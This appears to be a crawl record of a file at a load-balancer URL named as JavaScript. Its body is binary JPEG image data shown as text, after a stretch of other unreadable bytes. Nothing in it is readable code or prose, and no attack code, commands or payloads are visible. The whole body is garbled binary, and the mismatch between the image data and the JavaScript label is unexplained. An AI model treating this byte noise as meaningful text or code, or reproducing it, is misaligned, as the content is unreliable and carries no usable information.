�G� ��rni�7��*˕��Ȋ��a�J��5���+�������U����e*�#O��އM4�+�Aj��v��͔��r���<f)5�PϤ���E�7f�L�8��mV�u���P�3�G��xs��i��Y�/����� i/a�
�c�r��{`1��Q�:h��4;����AL����9 H�fB���ݚ�_c� ^�p<
�kÐ=(�U�D囫�5�;�E=��v�ŋx�����KP�[e�8�ͬ�q�+U|����J����1�O�N8k��qc*<�h�<Fֶ͟U�����վ�2�W�����I�h8@M!�t��Y�=���w��E��޳��C�p�g��

--- FILE ---
content_type: application/javascript
request_url: http://cbcvouyit75-2042887427.ap-northeast-3.elb.amazonaws.com/img/417b4f_750x1075.js
body_size: 136441
content:
���� JFIF  H H  �� C 



#%$""!&+7/&)4)!"0A149;>>>%.DIC<H7=>;�� C
;("(;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;;�� 3�" ��               ��              ��    �r>�D����
 (���
 (���
 �@QD@QD@QDA
 �A
 �A
 �@QD@QD��
 5$e�A+* �@QD@QD@QD@QD@QD@QD@QD@QDP@QD@QD@QDsA                 @���!D��
 (���
 (���
 (��J�ɠ@QD@QD@QD@QU��@QD@QD@QDI%��Z�%qDMV���
}4G1��ٙ۔�1{^jT���sz),�ȷ���z^y��2APОx�(-�*
 (���
 (���
 (���
�Q��
 (���
�9X� �WKP.- �6\Û$��[���Big��s�<T;~_��`v_fT�CH���G4�P���\�����ɯ��C���Ǳ�� *Yp��d-AQ�Ԧ�X,�p��Ѥ�@QD@QDV�J (���
 (���
 (���
 =�r�,"�"x�'w�5,�2mg�Ӝl7��.�vHt�5�Vn��4�Uj�0D�J6�U�sD@QD@QD@QDV�� ���
 (���
 (���
 (���
 (��`*��F��U�����ᠢ�
 (��QD@QD@QD@Uj�               O $  �
�      
䰕�@@                          *(�H       mb�@   o:��'����;�4�*[5���9�ݰ    ��b��ԭ撻�X�J�jnU��:t      �         �H      T  @  9�u�t׷Ksv������s��V~�⁥@ M,��}��SnX��in.5�n�&0��R�u�~��I�-Uz�4(v�b�[T��Ne=zv�-*o��zmQt�ιm�L�:$�<���*lU��f--      �\����&:qe�M��L�dz�   ���   o�h���У����):���e�	�'��r���`���ZҤgkݵ�Z:<irZ�D��Z�F�M�\9����t�ﳫ}���k��ي��B�(���1nv��#�:į�8L֤�5"��,�ܗ[EC����Λ�r�F�@�&�-�) ��|�oh��ܮ��v� 8    �   �-j���}~^�Y1vr����"�lE�Yz���k����u~�����B�!��B�{E|������G�Vm��Jڥ'Omi�f˧\;u��}��>#J'E����(�J���QZ�_��w㙞�k��%����ا���X�j������8�Ί��iN��3����כy:���l�W��0-@   @@gk=������2�q�.̚���53��Xq:R׌�N��3 r�6��5�B�� Ņ׉5�v�?����}�f�֖������3���Q�iţ�^�ܦ�b��[U��1�~m�4���̫�:�ԬJ��H+`YБ�B6�Zk�m�tnv8[��g���5�ԚRǺ�kKR+"e�KUb�l2���@  ť�Y`�_WJ=)�cj����YjMr�ֵ��^�6;���۝d�Vx�+ �6H���QpĹ�-n�kkW�ZY������#\bƎ���l1����ġ��Z����A�ϴ�m��s[�^؝%�5��	�D��bBi/j�|��f�̽hI]TmK�8���k�����:+�ܒ�֨iQ��I�
 Q)n�����|ޣ�%���2Xٱq���v��N���� ��gԷA�2�N-�Y���V�U�C�bJ�h���Um*,E��Z�$�U��u��o�I����f+��1 ԣNZw�qY���J�JX�,p��Ba���B������&����>��լU�Ɣڪ�mx�a�L�!�Ԇ��*�-x�SND  �+�]����ý�jj�N{3O��RliSv�/7qr��y�,�ZD�R�[:���ǩ$M��VD�B�������d#!d���c}WҶ���S(۳y�}|s�^_]7�P�[�N�U�>�=L���yyڄ7L�b�M�I�xk��/�j��b�Y�[fvϷR�A�J��LBcM�{�y�2�[�U���Ͱ�-�����hW���ϩf���q $TY� ��kZ�Z������2���ގ4ѣ�n}�|��k��=|[>�f1~���SK���t,�h[J��] ,  �2��t�L}����m6փhia�9��U�$klN�p«��2�kޥ���/` ��~p�ѢMs&�t�iM�h}أ��u�ۿ;K6˜�j���M{:8 -$�tT��v�?uj�3�ڔ3C���@ 	#t^ަf�?��L�9�_��p/Ń��ѹ�B�8h�>+�+Y駨�3䷙zy�p"؇~J��5�� �f���ou
Ea�@XW=2C���.�+Yj��W��e��6�'�i ��Α�S�Dy�}4�����\� dD�v�K�zrc�>~����t+­X�$������5A]���;[�x2�>�̿CKӍS�� � 
   �R������y�sÜտ�~k��g̕'��Bկy�׽5:��z�5.��07�]�qv{z�Ӛ�4��v�9���P�%DJ��U�s�MW6h�G�B8��&��4GN�������y�}�Ú]��|��Æ�ث%�ƹ�⹐ߛ�y��2ď�D�)�%j�y�U��� ty`     ֨h��Z��6=�Y�-f[���l��W�����Ul&�d:{O��vq�jNY;����n��v�E6���
�<k��$�8�H���u�$I��Q*K\nf��f��gOk2%��MH�+Z)�C)�N����f}9�]J֯F��V���5���y�3������eޡ���@P@  y�s�M�=9���H�}�r�j�U�7�5��3sb[u����=���!ӞJ����t"U���h���;��4���L8EB�ѱ"ĲJ�A���V��X��-'�X��� �`�F������&<[pSSkR��5���:xk��[gYU��.-�7��í�g~�3卤Uts��4�    �+��#�/[S��í$��{ZͫV�si�e�4+�~����Yמ_�Ӄ�͒�����}z�)�J^Y���d�PNgG�ni��(ؾv��k�cbĲBh-��nН�!���#���3zZ��GG"M�E靍��ʴ�C�ꮜ�.�����ͻj�N�Q@fi��U%EH[����+1׿#P5��   EEH  ���|,�:v$�2܆t���ܵ�,R��n�Nے�d��*֋�m˪�e�XJQ�B�5��y�i��ڶ��"�j�ED5��T�)��Ybi�����CK۷��ګ]3��@�[YrL]�9J���d\��UG�ǭ+_�>��b��{2&ԧCh�;M��_��Z�����p���5J�C<��   TT�   	��]`yuj�3�Y����n�	񵑣=��}iܞa�^�|ʶ"�u�<ȶ�ɫ�y�I����"�l�$k�QP 6��J#�9]�[YV&{��)��\�L�c�ƙٽ�e,F�mv�eݹ.|���9���ec�Y�j�6��^�~�6ү]N{q��Z��s
��w3B21:Nj��Z�   "��   i�Y��MM�y�#�k�(d�Q߳�M٭B3ܓ>\���e��2��-[����,�sa�ƗX���E4�A@=�#�VkL�2�$-��R���U�l/\��Zl�7��yx����٥�궤g�[�,K4�,��o��nGE�#d�4���̞�bΣs���T             5nt���&dLsSzm�t�)��i�M^͋�����fӗ��=h�rޓ]�t�Z�<�z�7!ԝel�%�ɉQZ8 EAE%dlL���ҍ��r�z��j�KWN�[���<���˚k����v����e^hز�F�s��vO���A��%wgᶉCO\!�Eu~f�(�	�          .����_����INimյ;��^��vje��ة�J�Чso?�� =M(�5�W�EjRD�^��kډ�����V�@��"L=��<�N�Ji��G�Ir����7�i�U�k�xؖJ�N��.�������hjfi�^�A�vH�����t����-N^���           u܍���.�G��KF�d�s�+�_��Z���[F�;l�a���
G%�͡��1l[>����z]U���ﶔm߂㐽MzPr�(ڑ��dM��5�EL�^1`���zor�ݮ�tˋQ����ؽރ��>)fS�ݣ��v�_m��[3�9eͼgd9��             >����:u:d��8�{��ӥ�SeKE�k7�W#b�Zb&K����*Hɷ%yY1oZ�'/]2��KO��oUs@V�Q
פ��x�c&i
MT��ޫ[���h���H�7�ޢջ
՘���s�,�l���i�9iM��iO>����h"dL8�y��-              �����-�)K����nky�4�JUkѠ>*��ߍV��z!�D�[b���mg�9������Uj��e"d�랓mr�ά^���{�*$���"MV�����qdt�&�Ts�rҴ/�]9��3w��Q��h�K[�s��ը$��#sm�
J�d� �           &�/_EYϪ���#upv��sz����[�����i���^��b�K��b��s�k�o�+�d���g�����3��J�޵Y�ܯC��v��`����۫�
V��WT�]q^�3z�sh!չjs��2L���c�4���m�ͷ$�}:�.�J�x5��<)޽~�BdG	s�4�΅��%�n   �   ΋�����<5����ȗC�ח�M���9�a�aa�H�Sf��v]ɫc6 m:��W�?<�[�3SE��!�Wj����g<���v�|H"9!���],�����i�i^��_S}��t��y�C�s<R2���@�nD������{ )1K�֣ܶ�^�/��~�m`   ����*��e����6���h]�~��
#�:j7���-ۘ��N!{�B�ԛ�r�R�k-aH�,��t-[�_D�s�Dg-�M(��2�ѣm"��C��֮��v���v[`̃E�m�MzU�W�mU^ؘ�����^�b�Gv�Jt��⑊�*8H�����(���h�kx�g.���U�2���\^�;�s�k   �ĺ�kFU�Zڴ-�9=�)4����_G�|k���X6�o�d.���J��4˵A�m+����[b�ӚT�j���βԿ���*���=-F�1[%��f��Z�8��ͻ�E��º�e��r)��Y�Ykkq�Vms�F���g�h._�g$ե�K�k�Ii�L�-z�i.��.F�o=�+��e�-���B�l�����ډ���������:\��ץn��{�ۡt���5���vΖ�r�+fLH��4���"�*P�rn�]��F����U�N��jX�^}�o)�����Uf�XT���]�XRb��5�Oe��}�����5iUn�"��$ܵ�:.6��|�Z��]��Rg;R�cJ|}�6��lU�5֥5^}6lE/U -&���m��:�|�8�S_
����دenG�㯨٠     Z*���N�T����%���oH¯���e��[b]��u�W�W!΍$F:'��������-����Y�c��Љ�#d��LAnj2I��l�2���!s�R�v��*Er8g�{m;����s�Z:��S�Fy5r53T����j�T�����A�X�b���j�͓�	�X��ІG-jo"�r/Qף=M�    I��"o�>�5I 
�3V�<]��Qˇ�EUE�-�Ý~�SǩZ�6���`�
����F�b��b��|����6���_�.{b�b�D��V�?U��'�v�vli��2��.�<{��k��+4����RG.�AR������c.6��=tH�[#r��|j͙�J��k� �   Y��Ω�����tR����dof�;���z9�t)��-2-:zV�6�U#I�=x&���}�1���c���(��^��u��,����Ň2f�t:Y�Y/]I`����Ĭ/���dD�KE]\���T湷S�ء81��׋f\!M��H���?�%՜�1�Q�)=Η��y�q]�1I�5�h.u��7�סDT    %�D/M��Ѳp����& T����mɊ���a�׽�����"�� 9��g�����dss�ŕ�D�f�*Y�_�5˸w)�ͮ�F�Y��%�����޽�:��|�&�hi�         �V�����]\��h��� ��      ��� (���
 (���
 (�����\�����
Z�%�,� (��Tֳ���gB�	b���(           ��(���  *    �8j� (���
4 (���
4 (���
"��
 (�� �(���
"��
 (���QA h9P@QD A  �_��9c�X��I��	+V�'�DM��|��q�,W�*$䮢�U�k�����uY���G�PE���r���AlUI�^�,3s<���
q�FH���ꕷ��4:x�P$�X-ң,E��Ee��&�
�*��E�6���̂[�_�@Qh ��
���,P��������颈�iܣ��aso��I<�\���u�9ٽ3��qXϡ�$Cu�.�D��ta�n�E5K|=�د1�7iՠ�[��65�ʥ�V6�hf���->oj�[C��=��٪��RE��f:�,��K�<�B�42�kq����~�V��s�2+l������*�������i�R�X�k�϶6��e�%@QPAe�G5��,qy�Jr�}"��tt�+f��$&��e�:99�����s3عVz����?-w~~�pM�zn6�g?ZY�g-�E$�s���]��e�S�o�{fM�f���/�GK]e|Ɍd�iP�b#f;������39�Eh�K-s+3�$%�>v��t��k3\�s9-<R@-�N��즏�%�[�ڬE   AD	 �!��_+P����B�!-���n:�5�/���+��U�+�T-�۪,� ��H�r�[p塭����2H�D[|*X�FV�9`�BO�h�����1k��X�,J����|���D�_�t�]��k�C�lBJ�Q�  ��
�� *�  �   �@ W0 $ 8i \�T	 �
�X#�hH �T#��� ��ET4BJ H� ����	(��(�AD@                                            QDPP@@ E  @T��93�M:�䗬H�C�N�9#�H�C�N���#���^�94�C�:�䗬L��N�9#�H�A����(�hrK�&�hrgX�u�ɧZ�և&u�%@pޜ掰93�L��:��ΰ93�L��:̃(E  D    �����M�^̴�h%$�����
iǜ�E��Z'��J�]�!+~���f8�;ے�M6�B���gD�5���S�'��OB���TBо��ޣ
i�s�J�f�X���B�Q>�FY�V�'C���Ҽ��}O��D"��0���ߧ�$ƴ4�f!�w�Sm1�ns�Gh�@�
���    G��۴��CZ-r����MnT�T`	�����yǣy��T-z�w��5�6s�CJ�ID�y��ߌ���Bm��w��iPA�>]�P���鳵j޸�e�d��f&�Dd��oQO8�=O�=L�w0z|m"œ��3M#I��:���Ɋ��X`����j��
"�    E������a�|n���G�1��f�$�����|��|�ժ�����Wkc; kS����[1Y����� I��[C��δ�P-��g�C'{����ɥk-��OĴRҕ��V��y�X�<���~Y�G?���6V�;U��q�Tia�X,6:EKjڣVC&�;r kP        :-���kG3N�}��E�q��X���B��@�����<��<��������561vif7M)��{i����I3��2��������� �|�J��z����2/Q��~�Jֳ��1Lt�3.���X�I�3��S��OL�?R�-��}Fv�[a5�Jk!Z��a���
��nԆ$sC��5�        C�t��9�Z�&�2LTm�"K#�	�7p򾏚z?�Z*�h��>}�5���:���ұP���N����`�`emO;�?ҵ@�����VoC��Y؍��Xⴲ��0�.8����n�g"�$�iS�|�ԡ��\�Q��"�l��
��
�Ȣ��m��ɊH�~Dj        E�s�f��7�B'�Y ��8�s�+�������ǥ����^��ޅY�7f��4+I���_
)|����m���J��z��z�2�>k_;^���_Z��u*��Wq~�M���j�'�J��徤s_)�ci�4Ϋm�UY��'[R��H����1���@ڀ        t[�ԛ��_���E{xǵ	���B��6v��ޏ���Z-z��f<�ZYغf��n�dh̆4��F^�"f�����>y��j�h=?�=>�����r�D��-��A�{�ې4�U��p2�r�y�/S�|��!�u��_�� �ѐY!]f�a2�.}�L2G[� kP        :-�.��r��wF���BB'�^!6�v���淊�LZ�?�
�}��zY�:+*��w缸��X���������F�+TA�e�0��9�,��e���V��e-��-�K�cJ�>N�<�8�z��z�9^Ô��TҐ2F�H�+�'c�g�g�̚�"�        ���������������Q�T�����כҮ=��G�����k�<ﾬñ��K(U ��f=4t���d�&�V���� �ҵ@��垣͌Hi{�玪�ɏ�󫥂"(�:P3H3��Z���ޣ3��OQ��R9����9�e���d�R|����0"�J�C*�\��        ����7�R�3d�Kä����
�c9Q���������Q�W�����n
�Z-z'��fl�zXJ�-�-��O-I	���:���އ�V���|��k8ٚM��E�4�g���T���_�BlgY��T7�ҹI����O8�=G˽J�Q��|�X4�)t2@�g���-կD�sTɊhm�"�        ���ߤ������u��h�3Xj���Vqd6p�Ϥ�y��yε��סy��k����M�;G@a6m�Ym�!���+-����ѝP-�yo�Ս]�T�v,��?r�qZ۩^mA6lf:ZpQ��c��]��OR��P�=�sZ��m�	h�L�6��L�Ջ<[J�,����96�        ]��z�VfurJ�!q��.T	��	b�0�8{D Jץy�q�"�,�I+T����P�f�5�Ӵ���#�|����Y�z����,$;#	�@I����-h�G��gh[c�Y��)D�X"zr��@�d	��s�`X        ��,k���#Q��$F���KZhd kL8���`�!=c��a-i�� X�0����V!$.l� O����Ơ��$F�"5+H�h         sTW0���BF��� H�9X�p�N
 *�4�F�$n@ ��V
 (�� � ���WF�8i' �@ 	         ��S��0ή�oC`�4�D�q�]�c/I�Q@ ͺU^��4��Yz@曹�uTLX�&F��M� DV�G��'.�j��T0[�r�D@ P@Q�����r�ɚ9��
�Q@         @B�)�D.I���Ib��b��J�M   �ӫYI� Y���I&�it���*!<    
%��fJ.-6�M(�!w>F9�    (���4a����BH$��P         ��!��nv�oC�y�R��u�k�h�   ��Tj\���^L�\5MX�F^ƷP    �Ř�����S�$�S{2��Z���)�   �^:��X-��S^�Xͺ5Zjs�i��         #�����������������������������������������������������������������������������                                                                                                                          �� 4   !"124 #03@A$B5PC`�%Dp��  �3XZ������-akXZ������-akXZ������-akX�X�X�X�X�X�X��-akXZ������-akXZ���+�+�+�+�+�+�+���XZ������-akXZ������-akXZ������
#�����ֶd�����̃����� ?U��T�u���3]YIlm��̾%'	.��s�ʹ4��2�KE%�uÅ�#��I�d�V�-�a� �E.�2�� Yg8v�}j�����竽��ssoq4������T��V�r]{H�U�7��Q��a� ݹ���K�uM_��s�.7(�eD+*��� Wڼ���GX���Za�0֘+D�ޕcT�i	����=f�����/���z�x��H�e���U���B����3 �)Z��H8��w$�/d[[ˣk-��{���I/Z'���� q��%�[ֈ+L��i��b:�W���'�y#�N7���IP#}*p�?�� �,ma�An�/uo����;���|���S{�՛ܽ_|�2z�3\��,�/�|��$V�����4�1v� ��p	S&e����q�o�j��ke��[��3��l��j�OŌ���9d�����®$\�&������lד	�Z�>�r�	�Z$���vC�5��=(���}ѽG�c�����ZjZ�~�&+�j,X� �y<�Y��<�k5�Y������ ������s�t�m�#� G�ʒB��)F�[�Pw�QX��+ SJAα���X���̐��߆�5xE���hI�f��0�F�Q`�򇭲km�F� �%)VH�S��f�f?⪳P�ڊ��zfQ4q[��9FY��M�<��`�i��l���`j�Z�=���UIqQ�f��+b:0%5�Q�M�[��K���I	�Aա�Om&�� ��@$���/����H��[A8���sj�
K�%���q}������H5���J��CAqX�T�xA���!^k�j����Ѧje�%��Ria8�����Kqb� 4�ыP�[;3-�A�����9&���d��4�/���qMl���nִ�E�8ն�B �呃�Q��d[[���� N�%k�j"�#E-�D2m��b��MF�]:�84�Z���l^�k<���,FN^��̰+�l��!c�@�� L��w~�W]��۱���+�D�sj�"lʭ�E�'��yUD��[h��p�P�d,`ʁ�F�z׀\Q�5Qj5�I\��;�L���� ���)��a�n���qZ�����Y�<�k#�V� ��"ۊP���@.-����gi��d��-��ص[Ʊ��7�UK�Y���,Tġ��:�h�P�b��6�i/��܀!&�
��C�f��U�!8��5�Ql�|� ~�]�+e����t��&��,Djo�`��9)�k���Y����c,�EA�y�5�G�i�_�s�-0"f��'e�R��K�����6�5�QS��qo�o;=�E��iwu�ީ�ʳ)F��	���v:\���VXr��L��� �\H�j��������l���Nk8@٦}4qG�Ud�?�F��.��W��.�K�=8z�)$�IR<P�2�D�v�J���iE"5wY��aY�;��Oz2�ʘ���]�*X�PT�ήEsL��hT;D�7����Z�km;�!�����[XC�Q�IS1ӳ�F_��X٩�$�(j�V2����6j"�`�(��e�\�Qvn�z^b;���d�&���^��Ȩ���2��aR[�2l�|��=.L1�팔�e��ȟmSn`�����5��3Ԗ�%���h���Ob;�X����z�5a�Z�V�w�f%V��?n
���-��)P�4�B�C,����̿� 96�	d��:���ڂ�F�Q�:�Ig�$�����?�c�h�TӜ��zQ��6�-MhdY��n}��� [w�.�S؎⤙R���j�?<31���}h�u[B�1X�c��Wq_��A:rs������c���e������G�S��[y�0�!Z���w�P���M�u���54L[ź��Z�.f�K�qZ���T{.���U)����K�u�~�k�9`��&�i�3'bk֎yu���K�k��5��F����e�6�����oh^!�˖��"�\(ڦ�|���H�{�'Eq��f�]�ڲEw�r�3Gܙ�s��a �m���h�23��t��I�B�F�A����*=R���Zi��j섁"���6��
X�u�f��[	����Rtʐ��Uȏ5*�L4��I�;`�MF|����JA�����C�~Y����ȪM#��b�ѐ)ṃ��Og%a�H�Lw`�:��7���ֱ���'Hj��Q�Q'=�MiD�z!�H�V�V�������� F���w�S��7��Cr,\�z��=4���1�n�D�ة��(YQ�/u-B�|�߁GP�1Z��W-X�� !Đ�Y4�	&�� z{�k�G#�W�����'���׶�|��	b�{��=�k��t�s��!T��m&�j4Wz��0 �ߵ�����X�$m���C��Iϰ����0��݁Q��}9�*�};�!�_�K1/��J��m�;�Y�4�*0Ed�ԙw$桗0�Բ0�]�x7/N@ְ(7pk"�zT�,��3���f�>�d�ne������3�:j�ʃ������hIY]+��M_��?�5_N��Z�K��r@a���*���So�[�?��`S�"eFɍ���nPA�!iH�i��5�D�k���A�u�����jV�fF��j#��F�`i�:�n+�1��x~��cWmU��Q���j��+��դ{��/�{m���-_��F��0w:XP#4E(4���.����޽+�/�?����D�ᨍE�Y5��L�ZC�ȕ�-<�H��VLZ)r��T�i��=��^�Wi)u�
D����n�ӭI�UI��q3m
f�Ɵ�}1W���>�%�u�&H4iK�H��#K� �OB��X�8%UIɴO�.���lnڅ4��U���|�(��p��#�B�@({TQ�L���w��3��#Y����������l6����B�o�Li��
Ӓ2��cm�PTt���Z�wWL:��Q��֮P���\� Zݝ"x#���e5rJc��UN�!��Y�=�.�%j��V1`H�ՠ�N�����Y����-J�S���Mi�G����E�,V�ꍤ�WJE7��=Ɂ�L�����-C��P��t]+ImK��D�l���6ܡ��E�Xț`G$��r������I�߅"Ҫ�����D�e���87�@^@`4"Tk�h�>�b�V;�x�3Qkf_��/��v���F�����Χ�O+cT�����p�����C�������]L"Rb��VuU�&	�]F wZ�D嘵H��T.�eD�w}5u(��`��n8jIV��$�j(�%�EJ�qZ^�4����k.�]��G���8U=��S#%c��T���f`���q�b�|<af�JENL�b��=�Ј]���9�e�i*$-���@�AA��Z�t���pC�T8�mF���,#9�P}kQ˦����7C���&Q��o!�����J (�]�k(4��H�2#SQ��������Y���F��aj��.t?(��j��E1Z��'mnH���M�OJ���sgi��}$����Z�I�����hl��U�Ehͩ�D�q� 6iH���0UJ~��ŵ�I�]�m�o?��zi�l.Z�}����u�J��v��^�U+���_Ls=�Oo,T�,�np��Ȕ���}+;�5� dd�d`����o,�`�[�@��� �z;����lS{$~�cAEj�A�:�FV���n)4�s��F(���p~�Y\��]�:4ܬ�旇�-,Q�M�rj1��٠�֐>��ǩ��&�Q�c"�E$����x�E
��v��`�U7fV5�R��{c���C�rLQ�R2��(���R8+R���EFuV�̭G�b��h]�X7�Jl�9���ڀҫ+F7�<�lRFk�jl�C����QH����̨5㑡�Ц�oV�Ud�d�X�n�wFЛ{���IF&�J�4�u�CLh3�Q�<���)��bI�ǩ�
NO�WUh+JqLI�ɠ�$�29�8��*e�H�k�oC݌��$�c<��R�B#��w�ծ5ҿ��� Q�.r��F�������(�_��ZE�)�R-�Es.)
��}� <a�[zo)�ݩm%u��P�R�B���N��U�\�n� ��m �.�ʫq�+pЗn��˽��t�e_��ZC��i"�1Z���
�F3�J
C�WSC[��5IK�z_4ڵH�Dk�d��$2�'��+�cҊnG��u<�9�_T@��ָ����������m�>��-K.�B�3��ք��������R�b�R��y	��i!�1�b�Z�̠��5��ZɻmX�MoTh�����D�gb9YmK��BT{��{���q��"j���Fh��Ӏ@a��o�=���I
З��SvDp^�ƒ�d[�X0�*�R4۩2k�
�V�lP�U�V�d�#���bw��_����=U>'�H�_�����"�������so�X�&��G��h"�<�kPM{�-J9zT�5yr��ͥU��Q%+j�����S	��-�>Y�������")�*�����c��HW�3�QP�T��{�z�Ӑ��)�бM&+oy%�j�Uz�e!�U�%�x����[ʊ�]�l�ړ��i�+��$��b�sCr��c�ᙒ8c�H��M���#1��=5s�U�.A�~�L]�j�BA�D�t̪4���d`�t������C�	�����O!�R��U��īQE �\���L��ZԆ�8���r�ڌ��r{З4  F�o�A�懩�Q�D��-;�(4<�-!��D��椒@�9j���7�`#�
�@Q&�_"���HԴ>��]�011_.��"�5ݪIr�*��T��D5,�1,���!rnY�a�aB�{��F��!��1TJ�N�+`�HA��J��-H�4���$��6c�#��42*G��8:C�A������w��7/DڨI��SV�C���5�O�c;�+Ud���T���]�!�>�@�U� ��M'��F�3y�>�$���ϱF���B�H��T
�\ס�y��
��m��AP7y3�hS��%i��C����i�uk�S�Ȅi���,%��ZBա�v�F���W�HFF�Vj�£����TŒFj6�I2�����JK0��+�� �>���v�5�=0kI��J�+��i�H�P�Y,F"���PI�w�G�"����ZP���,������3�J��^Ѧ��m��-N��g�)mn��;�Fj�4��<�d!�'�#�XJ4T���b��,��#�i��>�#�v�|��`0�%nV���#I='��,�;�#@䅒��i����K�I/�q����H��#�WR��NDqu�x�ʄ�`f�4KyL�y*I<�3V��x#��}�U�����x�C$�EK��	9?���!~vo�I���]��6؞��HF#z����3zS��jdMR悁L�X�(���@�M�[�(��b���@�BĐ�/I��RL;T�Re�n�[;��t�g��xվ��)���U�ɕ#��/#���N0�k���
�y���o���8�tV�X�ْW�	��4�u,T��h�
{nOݯJ����=��Y�&d��_�R�hw�J��i!�j��.�I�g�M�H��tR-Gځ�ޯPu����ȭ��&�j�e� �Z��� Ս�V�[�#����5��<�0�ٳ��K6��5�u����l�9LTЋzS�I;,��8�L��$��&u�#�:{�w�#�r�C�2�%aJ�S�e�����c0�P���r�{v�f�;�%�]�i�SJK %W5`�Fɥ9G� :H#�H���GS6�D�� φ��P��n!�2FZ����/�6����nV�Y�T^�Ƿ�(�6#&�WR꒸A�4=q�n0ӕ�g��Vh���'C4�V*��i���̵��ҐK)f *�����Ң����	Lyb�j3�fs#�͸��Diχ�4̨���mQ���Z�&ؒHÇ�G^`@|(����Ƕ�銍5���:�V�Ҍ��n[�w�����\K(2QV�˾R�Mn�Mm��b�>���Zȱ�.D��D��C͚�O/��,$��H4�rY<��]�������m�������Y$�ҽđ�T# v��_f���	0v#
�JW�q��=����rB���r�֐`Z�������劙5�qM0
~�ehYHu�����z�m(ig�YD�;��y��ӹM.�v*SH�V�
�S4���8���HJ�$EWR1$��^�3�7n%��Q(��+ih7fp��÷+����E*䁁RN��A���VEKsL��v�EX�aNK{� �ș�'�SZ4qԱ�"d�i@��
U�-��7U����o;[��<S[��|�61j`L���S�`�#��5���eW��׊w�5ʫ_܀�tQ�H�8���4�E�x?z��&�c�"�{��97d`CU9f�U��.�ѩӻ]E���$� S{X�N�t+1f�=��M'gYbem����S�_+Z����[!�
��8�A5�@a�Rbv,b��QF+
U"]ZHV�U`9���=���E@����+��*��f��̑����1y�}�.�1Ya���S�-�XS�=����xu��!�ö-_��9�E[�g���X�NiL�$�Bϡd��z����#�6
a��hݶ0��0~#�F7rɦ�s[Y�`t���q�D�+j���R��1KF2Du��sbP�mէ�1�N�[f?���	�5/�6�n�����\I�Q���9�PD�t��qxA�6F5��4�Q��Y�`@�i-E�f�Ek�}�V�}$��NũZ�zk�n����!�ف�GzW�C � R�e��U�2et0��R.�;L�!f>k�5�򱚷�U��J�B���@&p��Q��Q�ұ����b��}���U%������}�_�'�Ƕ�=��_֯�I K�Ӛ�];m����	����Q1F��p�t�t�=C9��M
]9I>��3�G��R�; +J�M�ƶzvܕ��<F<\�%�<h-�"#�a�(UfǓ�����L!�E��\�$���9���iY�4�`W7A�0e�U�;l굸��oGBd%����j�n�K!��5���j��E�H]X5O	7RM��s$��µ��\S);R6(���\
=�(�\x��$�̦�o���F�eJ2�L	&�c�!]��X��X�&�*��� ��%�@���`����m�� j� QG�OI�\��λO�%��,��=��.˄鎔yCL�d�h���7b#H�Y^�S�i��#�*�R�Z�t���k��������릷 A��F��1Om����Ko]<"���)�-�OknǢ�IDߖ��
i��&��gB騶�}on'�H��Ѡf���H� Im�DQP�}�r5k��w�����z�=cS�,.Z_��i�I�9���� � ���d �˶��#C2�g��U��c@x��<�
r��M%���j�*$/K��5�ff���[~[o��sS��[���^E������sKl��f�@�$p�i�T��֤�ˆɂTX%�"d� ���m"x�Y#8�b���B���� �?��S�M`*ύ|��SԞ��� �Q�>��a��К2Ҭ)�5k�JQ�y6�#M�Ub������V���2lG���F^cq�˚�b���nd�+:j90۩��'��l�rաkg��I,��[�(����c<�j]�� f��E \�y:�\���$fJ) Wf��h��1xku��X^���oqK0I:ٚ��h�� %�;����IYLm�}X�8>v��3V�*G���d��:���#jN�ޙKR�����	�n���D�]�n����/L�'Yv?k�Aq��5����b0�=Ȯ�OqLJ�!�e&��Kc���f��:�D4��ْ|�e����4v�#M���SZ�B�j@-QtY�R�������_y?�������ջ�%Eڑq#��%�G�i�,6�Q�Mo8t,��Z�QBX륓n]��0S�Mv�P$rK�+R�j�]�
k�L�D,u�yf�p$c5/t�i���d�� ���Z=�{�u����yI�g��Բ�t"�$j�|ְh��o6�����Fg���>����dTh�I��[��<��|�/f,Ѕ�ym��Z�sZn�-�]��LWmM��M�î�O����uI
i�@{�]E��U���Pk�f��h�
��ͥڳ�Q�H �l��2._&��������y�ݘBqA)Ef����}�	K�D���F��1��Bp�Qex�O�&�%U�Ⱥ�&\xQ�LƸm�@�qXJ!U�j�!h�'S���E6�l��+S���@��t�+!!Nn�3��y;�я�
�J�Q��.�]0d{'zKfP�)'��Q���� ����~�$)p.=CV�WlH�(%M���ػ[:��i�%,)K��1�"f��p�-D3��kMi�b����i�-G����fx�aX؈N���j�%�_�X�Ew�|���o�s����E`�z+�#kI���4ƌ�fj�Q|Q�MOy+��V�ȷ�X��1���h��$�i�U�[I�����X���]�SV��=o
`�RY�Qĭ40���=���+�"+�۸��Lq�(�S!Gh��%�:����K� �jbsk�dH�ȒT�藼���2�%7ږY��(7A:`�sW/��)gq]Vk�VF�K��Ą�D�`��+�J��b��LuvB_�͕�"	*(�I
yq��X�5��s-�<>0�.�}?��G���w��%�R�G�f'�	CS���^D���7��Dִk�tX�t���7�wA��RM$t��X��$�Mm>���3�k�y!-Z
R{>���h�+L�(��H�G}v��3�������?�3]tf�ᅙ��yxts#i��fG0?-M����W[�ˡIp�#LTW02M}���u)�S[�&�(.��mKI&�$9�ܘ�"�V��S��[a���[~�������CQ�[�6��V�gCC[��N
���9��D��i��5!������Oׯ5���9���5�+�jb`�b�~惼Iv�W��Y�����k.��ھ����v"=��;'����$&(����y�V�9��BLd.#5j�dM,`� b��]�G�Lag]/#����R+����[;�v�hO,�旧5%���X�[[R")��vbYV�BD�Ih� ,f��@��W#L��V�D@������X(��i��K\��R� b�ؒ�ْ�V"�L770T�FYjG�T�'�K�_\�*E��$`�Q��go�!0����z3ЁQ�b�@s�J�;��Df�DQ�
3^�W)X��8Ɏt�I+�Д5�Z����WG�A�{�R@D�K�VB,�M������1�����ݟ'OQ.��u�w����4�SIB5��f�'�����D�Dd��[����!'��;�>�ܫAr��|�g�-�Yu�L�� mcv��V����V�^sL����%x��C�h�J�7��ޱ�^j7���	"��]eyf�2�1��QNТ޽k$�����_�����5�6���efs�ٱ�;����ૣ=��U���:�)E,�,M��4;ս��	gn��Z���4+���GӘ�Y5�#VQM-,�&�mRe�`0Bk�SMmSZ�R�aH�IEj��MKrR.�-ӈ"J�6����䲺�nD�K$���jT7�*j�dH~�O)�\IoB[:�
�,k�����S_@j>'
